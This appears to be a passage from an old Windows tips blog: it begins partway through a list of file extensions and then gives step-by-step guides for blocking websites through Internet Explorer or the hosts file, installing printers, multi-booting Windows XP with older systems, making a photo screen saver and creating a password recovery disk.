.pgp - support file (Pretty Good Privacy RSA System)
.pgs - manual page (man4dos)
.pic - PIXAR picture file (SDSC Image Tool)
.pic - bitmap graphics (Macintosh b&w PICT1 - color PICT2)
.pic - bitmap graphics (many eg. Lotus 1-2-3 - PC Paint)
.pif - Program Information File (Windows 3.x)
.pif - vector graphics GDF format (IBM mainframe computers)
.pit - compressed Mac file archive created by PACKIT (unpackit.zoo)
.pll - pre-linked library (Clipper 5)
.pnt - Macintosh painting
.pop - messages index (PopMail)
.pop - pop-up menu object (dBASE Application Generator)
.prd - printer driver (many)
.pub - public key ring file (Pretty Good Privacy RSA System)
.qpr - print queue device driver (OS/2)
.qpx - compiled query program (FoxPro)
.qrt - QRT ray tracing graphics
.qry - query (dBASE IV)
.qt - QuickTime movie (animation)
.qwk - QWK reader message file
.qxd - document (QuarkXPress)
.qxl - element library (QuarkXPress)
.rdi - device-independent bitmap file (RIFF RDIB format)
.rdx - datafile (Reflex)
.rec - datafile (EpiInfo)
.rec - record file (Sprint)
.rec - recorded macro file (Windows 3.x)
.red - path info (Clarion Modula-2)
.ref - cross-reference
.reg - OLE Registration (Windows 3.x)
.reg - registration (Corel programs)
.rem - remarks
.rgb - SGI RGB image file (SDSC Image Tool)
.rif - RIFF bitmap graphics (Fractal Design Painter)
.rip - graphics (Remote Access)
.rix - bitmap graphics (ColorRIX VGA Paint)
.rmk - makefile (RMAKE)
.rpt - report
.rtf - Windows Help file script
.rtl - text file
.sav - backup file (saved file)
.sav - configuration
.sav - saved game situation (eg. NetHack)
.sbd - storyboard (Storyboard Editor)
.sbi - Sound Blaster Instrument file (Creative Labs)
.sbr - support file (Source Browser)
.scc - text file
.scr - DEBUG source code file (DOS Debug)
.scr - screen saver (Windows 3.x)
.scx - bitmap graphics (ColorRIX)
.sea - Self-Extracting compressed Macintosh file Archive
.sec - secret key ring file (Pretty Good Privacy RSA System)
.sec - secured animation file (Disney Animation Studio)
.set - setup options file
.sgi - graphics (IRIS - Silicon Graphics)
.sig - current program settings (Signature)
.sig - signature file (PopMail)
.sit - compressed Macintosh archive created by STUFFIT (unsit30.zip)
.smp - sample (sound file)
.smt - text file (Smart Ware II)
.snd - digitized sound file (Macintosh/ATARI/PC)
.spl - sample
.sum - Summary
.swp - swap file (DOS)
.sys - datafile (SYGRAPH - SYSTAT - SPSS/PC)
.sys - system file - device driver or hardware configuration info (DOS)
.tbl - graphics (native format) (PageMaker TableEditor)
.tbl - table of values (OS/2)
.tel - host file (Telnet)
.tga - TrueVision Targa bitmap graphics
.tmp - temporary file
.toc - Table Of Contents
.tre - directory tree file (PC-Tools)
.trm - terminal settings (Windows 3.x)
.tut - tutorial
.ub - audio file (unsigned byte)
.uhs - Universal Hint System (binary file)
.uif - long prompts for windows (WordPerfect for Win)
.unx - text file containing UNIX specific info
.upd - program update info
.usr - user database file (Procomm Plus - Turbo C++ tour)
.vbx - Visual Basic eXtension (Visual Basic)
.vga - VGA display driver
.vga - VGA display font
.vgd - VGA display driver (Generic CADD)
.vid - MS-DOS Shell Monitor file (MS-DOS 5)
.vid - bitmap graphics (YUV12C M-Motion Frame Buffer)
.vid - screen device driver (Word)
.voc - digitized samples (Creative Voice file)
.vst - Truevision Vista bitmap graphics
.vue - animation (3D Studio)
.vxd - Windows 3.x virtual device driver (QEMM)
.w31 - startup file (Windows 3.1)
.wav - Waveform audio file (RIFF WAVE format)
.wbf - MS Windows Batch File (Catch)
.wbt - batch file (WinBatch)
.web - WEB source code file
.woa - swap file (Windows 3.x)
.wrs - Windows Resource eg. printer driver (WordPerfect for Win)
.xbm - X11 Bitmap graphics
.xll - Excel Dynamic Link Library (MS Excel)
.xmi - compressed eXtended MIdi music
.xwd - X Window System window dump image graphics (SDSC Image Tool)
.xx - compressed file ASCII archive created by XXENCODE (uuexe515.exe)
.xxe - compressed file ASCII archive created by XXENCODE (uuexe515.exe)
.zip - compressed file archive created by PKZIP (pkz204g.exe)
.zoo - compressed file archive created by ZOO (zoo210.exe)


Internet Explorer version 5 and later offer the ability for heighten security and privacy. You can block a site by following the directions below:
1. Load your Internet explorer
2. Click Tools
3. Click Internet Options

4. Click the Privacy tab
5. Under the Privacy window, Click Sites
6. Type in the site address that you want to Block and Click OK. Remember this technique only blocks on one site at a time. Parental control software will allow you to block multiple sites and categories.
Tools ->Internet Options->Security->Restricted sites->Sites->Type in the site address and Click ADD then click OK
This action will require you to edit your Host file. Your host file is a computer file used to store information on where to find a node on a computer network.
In Windows XP
1. Click Start->All Programs->Accessories->Command Prompt2. Click Command Prompt This will open a DOS command window.

3. Type: notepad C:/Windows/System32/drivers/etc/hosts
4. Locate the line 127.0.0.1 localhost
5. To block the website google.com for example, just add this text under 127.0.0.1 localhost:
127.0.0.1 google.com
127.0.0.1 www.google.com
6. Save the file
Google will now be blocked in all web browser. This is an advanced but easy method on how to block a website.

When installing a new printer with the Add Printer Wizard, you can choose between adding a local printer (one that's directly cabled to your computer through one of the ports) or a network printer (a printer that's connected to your network with an Ethernet connection, just as your computer is connected to the LAN).To install a new local printer with the Add Printer Wizard, follow these steps:
1. Click the Start button on the Windows taskbar and then click Control Panel on the right side of the Start menu.
2. Click the Printers and Other Hardware hyperlink if the Control Panel window is in Category View.
Otherwise, double-click the Printers and Faxes icon if the Control Panel window is in Classic View.
3. Click the Add a Printer hyperlink in the Printers and Other Hardware window to start the Add Printer Wizard and then click the Next button, or press Enter to advance to the Local Printer or Printer Connection dialog box.
4. Make sure that the Add Printer Wizard selects the Local Printer radio button, and the Automatically Detect and Install my Plug and Play Printer check box beneath this radio button before you click the Next button.
5. If the wizard is unable to detect your printer in the New Printer Detection dialog box, click Next to install the printer manually.
6. Select the port for the printer to use in the Use the Following Port drop-down list box in the Select a Printer Port dialog box and then click the Next button.
7. Click the manufacturer and the model of the printer in the Manufacturers and Printers list boxes, respectively, of the Install Printer Software dialog box.
If you have a disk with the software for the printer, put it into your floppy or CD-ROM drive and then click the Have Disk button: Select the drive that contains this disk in the Copy Manufacturer's Files drop-down list box and then click OK.
8. Click the Next button to advance to the Name Your Printer dialog box.
If you want, edit the name for the printer in the Printer Name text box. If you want to make the printer that you're installing the default printer that is automatically used whenever you print from Windows or from within a Windows program, leave the Yes radio button selected beneath the heading, Do you want your Windows-based programs to use this printer as the default printer?
9. Click the Next button to advance to the Printer Sharing dialog box.
If you want to share this printer with other users on the network, click the Share Name radio button and then, if you want, edit the share name (this is the name that the other users on the network see when they go to select this printer for printing their documents) that the wizard gives the printer in the Share Name text box.
10. To print a test page from your newly installed printer, click the Yes radio button selected beneath the heading, Would you like to print a test page? in the Print Test Page dialog box.
11. Click the Next button to advance to the Completing the Add Printer Wizard dialog box, where you can review the settings for your new printer before you click the Finish button or press Enter to finish installing the new printer.
To use the Add Printer Wizard to install a printer that's available through your Local Area Network, you follow just slightly different steps:
1. Click the Start button on the Windows taskbar and then click Control Panel on the right side of the Start menu.
2. Click the Printers and Other Hardware hyperlink if the Control Panel window is in Category View. Otherwise, double-click the Printers and Faxes icon if the Control Panel window is in Classic View.
3. Click the Add a Printer hyperlink in the Printers and Other Hardware window to start the Add Printer Wizard and then click the Next button or press Enter to advance to the Local or Network Printer dialog box.
4. Click the A Network Printer or a Printer Attached to Another Computer radio button in the Local or Network Printer dialog box and then click the Next button or press Enter to the Specify a Printer dialog box.
5. If you know the name of the network printer, click the Connect to This Printer (or to Browse for a Printer, Select this Option and click Next) radio button and then enter the network path in the Name text box.
If your network printer is on a network that uses an Internet address and you know this URL address, click the Connect to a Printer on the Internet or on a Home or Office Network radio button and then enter the address in the URL text box. If you know neither of these pieces of information, leave the Browse for a Printer radio button selected and then click Next to advance to the Browse for Printer dialog box.
6. In the Browse for Printer dialog box, locate the printer in the Shared Printers list box by clicking the network icons until you expand the outline sufficiently to display the printer icon.
When you click the printer icon in this outline, the wizard adds the path to the Printer text box above.
7. Click the Next button to advance the Default Printer dialog box.
If you want to make the printer that you're installing the default printer that is automatically used whenever you print from Windows or from within a Windows program, leave the Yes radio button selected beneath the heading, Do you want your Windows-based programs to use this printer as the default printer?
8. Click the Next button to advance to the Completing the Add Printer Wizard dialog box, where you can review the settings for your new printer before you click the Finish button or press Enter to finish installing the new printer.
After you add a printer to your computer, you can start using it when printing with programs such as Word 2002 and Excel 2002, or when printing from Windows itself.
To switch to a new printer that you haven't designated as the default printer in programs such as Word and Excel, you need to open the Print dialog box (choose File-->Print) and then select the printer name in the Name drop-down list box.
Installing Windows XP with MS-DOS, Windows 95, Windows 98 or Windows Millennium Edition
0 comments Posted by Harish KumarYou must address file system compatibility to ensure a multi-booting configuration with these earlier operating systems and Windows XP. Remember to install the latest operating system last, otherwise important files may be overwritten.
Checklist Summary
To configure a computer containing Windows XP and Windows 9x or MS-DOS, review the following guidelines:On computers that contain MS-DOS and Windows XP:
MS-DOS must be installed on a basic disk on a partition formatted with FAT. If MS-DOS is not installed on the system partition, which is almost always the first partition on the disk, the system partition must also be formatted with FAT.
Windows XP must be installed last. Otherwise important files needed for starting Windows XP could be overwritten.
On computers that contain Windows 95 and Windows XP:
As in the case above, Windows 95 must be installed on a basic disk on a partition formatted with FAT. (For Windows 95 OSR2, FAT32 may be used.) If Windows 95 is not installed on the system partition, which is almost always the first partition on the disk, the system partition must also be formatted with FAT (or FAT32 for Windows 95 OSR2).
Compressed DriveSpace or DoubleSpace volumes won’t be available while you are running Windows XP. It is not necessary to uncompress DriveSpace or DoubleSpace volumes that you will access only with Windows 95.
Windows XP must be installed last. Otherwise important files needed for starting Windows XP could be overwritten.
On computers that contain Windows 98 (or Windows Me) and Windows XP:
As in the cases above, Windows 98 or Windows Me must be installed on a basic disk on a partition formatted with FAT or FAT32. If Windows 98 or Windows Me is not installed on the system partition, which is almost always the first partition on the disk, the system partition must also be formatted with FAT or FAT32.
Compressed DriveSpace or DoubleSpace volumes won’t be available while you are running Windows XP. It is not necessary to uncompress DriveSpace or DoubleSpace volumes that you will access only with Windows 98.
Windows XP must be installed last. Otherwise important files needed for starting Windows XP could be overwritten.
It used to be darn near impossible to create a personal screen saver using your own photo collection. To do this, you had to track down a third-party application and sloppily piece together your pictures to create a screen saver. Right-click an empty spot on your desktop and choose Properties.
Well, the engineers at Microsoft must have realized they hated third-party applications and decided enough was enough. XP can take any pictures stored in your "My Pictures" folder and display them in random order as a screen saver.
To make a personal screen saver in XP, follow these directions:
Click the Screen Saver tab inside the Display Properties dialog box.
In the Screen Saver pull-down menu, choose "My Pictures Slideshow."
Underneath the Screen Saver pull-down menu, adjust the time of inactivity before Windows will initiate your screen saver.
Click Settings to make additional adjustments. You'll be able to adjust transition effects between pictures, how frequently they change, what size the pictures should be, and more.
Click OK when you're done tweaking the settings adjustments.
Press the Preview button to see what your screen saver looks like.
If everything is to your liking, click Apply.
If you forget user password don't worry.
I highly suggest you create a password recovery disk the minute you create your user account. In order to create a password recovery disk you're going to need your password. Write it down the minute you create your user account and then proceed to creating your very own password recovery disk.
Here's how to launch the Forgotten Password Wizard:Single-click Start menu, Control Panel, and User Accounts.
Click your user account name.
Under Related Tasks on the left, click "Prevent forgotten password" to launch the wizard.Now that you've launched the wizard, let it walk you through creating the recovery disk. Make sure the disk you use is formatted and in the drive. After it's finished creating the disk, label it and stash it away for an emergency.
If you happen to forget your password, all you need to do is click your user icon at the logon screen. Even though you don't have your password, go ahead and click the green arrow just like you would to finish logging on to your computer. This will launch a little yellow dialog box directing you to use your password recovery disk.